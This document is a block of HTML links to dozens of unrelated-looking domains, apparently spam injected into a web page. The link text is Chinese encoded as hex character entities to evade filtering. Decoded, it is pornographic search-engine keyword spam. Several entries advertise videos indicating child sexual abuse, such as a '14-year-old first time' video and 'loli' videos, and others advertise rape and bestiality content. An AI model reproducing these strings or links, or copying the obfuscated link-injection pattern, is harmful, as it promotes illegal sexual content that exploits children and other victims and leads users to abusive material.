<a href="http://www.kmzhuce.com">&#x33;&#x33;&#x37;&#x70;&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x2C;&#x39;&#x39;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.13la.com">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7DB2;&#x7AD9;&#x514D;&#x8D39;&#x2C;&#x6B27;&#x7F8E;&#x9EC3;&#x8272;&#x61;&#x8996;&#x983B;&#x624B;&#x6A5F;&#x5728;&#x7DDA;&#x89C0;&#x770B;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7F51;&#x7AD9;&#x2C;&#x771F;&#x5B9E;&#x31;&#x34;&#x521D;&#x6B21;&#x7834;&#x521D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.shundu-print.com">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x2C;&#x5929;&#x5929;&#x4F0A;&#x4EBA;&#x72;&#x72;&#x72;&#x5929;&#x5929;&#x2C;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x2C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x61;&#x76;</a>
<a href="http://www.ihome361.com">&#x4E00;&#x7EA7;&#x7279;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x61;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6F6E;&#x55B7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.talkotuesday.com">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x2C;&#x5F3A;&#x5977;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.rippleeffectproductions.com">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x2C;&#x65E5;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x76;&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x2C;&#x519C;&#x6751;&#x5987;&#x5973;&#x6253;&#x91CE;&#x6218;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hfyjxzs.com">&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5C0F;&#x59D0;&#x61;&#x4E00;&#x7EA7;&#x2C;&#x39;&#x37;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>
<a href="http://www.1yxb365.com">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E0B;&#x8F7D;&#x2C;&#x65E5;&#x672C;&#x78;&#x78;&#x78;&#x2179;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E94;&#x533A;&#x2C;&#x5929;&#x5929;&#x8E81;&#x5929;&#x5929;&#x8E81;</a>
<a href="http://www.evoliaconseils.com">&#x77;&#x77;&#x77;&#x2E;&#x9EC3;&#x8272;&#x8996;&#x983B;&#x5728;&#x7DDA;&#x770B;&#x2C;&#x39;&#x31;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x2C;&#x56DB;&#x864E;&#x6FC0;&#x60C5;</a>
<a href="http://www.ytjtls.com">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x03B1;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x7F9E;&#x7F9E;&#x8272;&#x9662;&#x39;&#x31;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x2C;&#x4E9A;&#x6D32;&#x6027;&#x7230;&#x89C6;&#x9891;</a>
<a href="http://www.cooltre.com">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x61;&#x76;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x2C;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5173;&#x770B;&#x2C;&#x841D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x5927;&#x5168;</a>
<a href="http://www.momeixi.com">&#x56FD;&#x4EA7;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x2C;&#x5927;&#x9999;&#x5927;&#x9999;&#x4F0A;&#x4EBA;&#x5728;&#x94B1;&#x7EBF;&#x4E45;&#x4E45;</a>
<a href="http://www.13688083089.com">&#x56FD;&#x4EA7;&#x7247;&#x39;&#x31;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x624D;&#x662F;&#x7CBE;&#x54C1;&#x39;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x6700;&#x65B0;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.madskymarketing.com">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x39;&#x39;&#x2C;&#x4E9A;&#x6D32;&#x41;&#x7EA7;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>
<a href="http://www.ykpjtemple.com">&#x77;&#x77;&#x77;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x2C;&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x2C;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x61;&#x76;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x5416;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.sz-hrjx.com">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x2C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x9053;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x2C;&#x4F0A;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x94B1;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x90E8;&#x90FD;</a>
<a href="http://www.yxjinfa.com">&#x36;&#x39;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x2C;&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;</a>
<a href="http://www.wondermatrixvr.com">&#x5929;&#x5929;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4F0A;&#x4EBA;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;&#x2C;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x2C;&#x514D;&#x8D39;&#x7684;&#x903C;&#x6BDB;&#x7247;&#x2C;&#x6BDB;&#x7247;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.pylqgs.com">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x39;&#x37;&#x41;&#x56;&#x36;&#x39;&#x2C;&#x6700;&#x65B0;&#x39;&#x39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.kaidianlink.com">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x2C;&#x7C27;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x2C;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.dgsinger.com">&#x5F88;&#x9EC4;&#x5F88;&#x6C61;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D64;&#x88F8;&#x88F8;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x61;&#x62;&#x7247;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x2C;&#x4E45;&#x39;&#x39;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x70ED;&#x37;&#x37;</a>
<a href="http://www.jhruiling.com">&#x8272;&#x77;&#x77;&#x77;&#x2C;&#x38;&#x78;&#x38;&#x2179;&#x534E;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65B0;&#x5730;&#x5740;&#x2C;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x34;&#x2C;&#x4E00;&#x672C;&#x5927;&#x9053;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>
<a href="http://www.sjzyfzzp.com">&#x8272;&#x61;&#x61;&#x61;&#x2C;&#x39;&#x31;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x5730;&#x5740;&#x2C;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>
<a href="http://www.qgqxzs.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;&#x2C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x61;&#x2C;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x62CD;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.feicuizidan.com">&#x7396;&#x7396;&#x7231;&#x56FD;&#x4EA7;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x4E2D;&#x60;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x39;&#x31;&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ebtne.com">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x61;&#x2174;&#x5728;&#x7EBF;&#x89C6;&#x5C4F;&#x2C;&#x56FD;&#x4EA7;&#x591A;&#x5BF9;&#x4EA4;&#x6362;&#x5B8C;&#x6574;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jindachache.com">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x64CD;&#x2C;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x2C;&#x6027;&#x7231;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6027;&#x7231;</a>
<a href="http://www.yuliangs.com">&#x6751;&#x5993;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x9AD8;&#x6E05;&#x2C;&#x591C;&#x95F4;&#x798F;&#x5229;&#x7247;&#x31;&#x30;&#x30;&#x30;&#x65E0;&#x7801;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>
<a href="http://www.xzcfly.com">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x2C;&#x6027;&#x8272;&#x61;&#x2174;&#x6309;&#x6469;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x9752;&#x8349;&#x89C6;&#x9891;&#x7F51;&#x2C;&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8272;</a>
<a href="http://www.ylkjxyzj.com">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x5165;&#x53E3;&#x2C;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x39;&#x39;&#x2C;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x78;&#x78;&#x78;&#x78;&#x2C;&#x8272;&#x8272;&#x8272;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x7AD9;</a>
<a href="http://www.xindai0371.com">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x2C;&#x33;&#x61;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7EFC;&#x5408;</a>
<a href="http://www.sdcrazyenglish.com">&#x56DB;&#x864E;&#x7F51;&#x5740;&#x2C;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;&#x2C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x32;&#x30;&#x31;&#x32;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.qhmslx.com">&#x9EC4;&#x7247;&#x61;&#x76;&#x514D;&#x8D39;&#x770B;&#x6C61;&#x6C61;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x2C;&#x39;&#x37;&#x8272;&#x6DA9;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5206;&#x949F;</a>
<a href="http://www.patek-swissd.com">&#x56DB;&#x864E;&#x5F71;&#x5E93;&#x53EF;&#x4EE5;&#x64AD;&#x653E;&#x7684;&#x7F51;&#x5740;&#x2C;&#x9EC4;&#x4E00;&#x7EA7;&#x39;&#x31;&#x2C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.longfeelsj.com">&#x77;&#x77;&#x77;&#x2E;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.dadkiwalebaba.com">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x8272;&#x5C04;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5B98;&#x7F51;&#x2C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.ersmm.com">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x2C;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x809B;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>
<a href="http://www.dientutiendung.com">&#x56FD;&#x4EA7;&#x39;&#x31;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x97E9;&#x2C;&#x5C39;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x4EBA;&#x6210;&#x78;&#x78;&#x78;&#x77;&#x77;&#x77;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.mingkl.com">&#x6B27;&#x7F8E;&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x2C;&#x8272;&#x9999;&#x6B32;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x6765;&#x5427;&#x7EFC;&#x2C;&#x7231;&#x5E72;&#x5728;&#x7EBF;&#x2C;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>
<a href="http://www.gzyejian.com">&#x8272;&#x39;&#x39;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x2C;&#x4F0A;&#x4EBA;&#x39;&#x38;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5927;&#x7247;</a>
<a href="http://www.1382wx.com">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.fengdercl.com">&#x4F0A;&#x4EBA;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x8272;&#x7F51;&#x7EFC;&#x5408;&#x2C;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x56FD;&#x4EA7;&#x2C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>
<a href="http://www.kmguanya.com">&#x56FD;&#x4EA7;&#x39;&#x31;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5929;&#x5802;&#x2C;&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E8C;&#x7EA7;&#x7279;&#x9EC4;&#x7EDD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x7247;&#x2C;&#x9EC4;&#x8272;&#x61;&#x2174;&#x514D;&#x8D39;&#x7247;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.huishusujiao.com">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x5A77;&#x5A77;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x514D;&#x8D39;&#x770B;&#x2C;&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x2C;&#x4E00;&#x7EA7;&#x03B1;&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.gusexx.com">&#x7279;&#x9EC4;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6E05;&#x7EAF;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x63F4;&#x4EA4;&#x2C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x32;&#x30;&#x31;&#x38;&#x2C;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.mul22.com">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x2C;&#x7981;&#x6B62;&#x31;&#x38;&#x5C81;&#x556A;&#x556A;&#x556A;&#x556A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x65E5;&#x97E9;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x61;&#x7801;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.69118f.com">&#x39;&#x31;&#x31;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x2C;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E45;&#x4E45;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x5929;&#x5929;&#x62CD;&#x7F8E;&#x5973;&#x5929;&#x5929;&#x641E;&#x5F97;&#x89C6;&#x9891;</a>
<a href="http://www.familyvalentin.com">&#x33;&#x39;&#x38;&#x61;&#x76;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x2C;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;</a>
<a href="http://www.hblymm.com">&#x39;&#x37;&#x56FE;&#x7247;&#x533A;&#x2C;&#x5416;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x672C;&#x61;&#x61;&#x61;&#x5927;&#x7247;</a>
<a href="http://www.scgc56.com">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x36;&#x30;&#x5206;&#x949F;&#x2C;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x41;&#x7EA7;&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x518D;&#x73B0;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.emijayne.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x5728;&#x7EBF;&#x62CD;&#x2C;&#x591C;&#x591C;&#x591C;&#x591C;&#x66F0;&#x5929;&#x5929;&#x5929;&#x5929;&#x62CD;&#x56FD;&#x4EA7;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x7279;&#x7EA7;&#x9732;&#x8138;&#x61;&#x76;&#x6BDB;&#x7247;&#x2C;&#x56DB;&#x5DDD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x3002;</a>
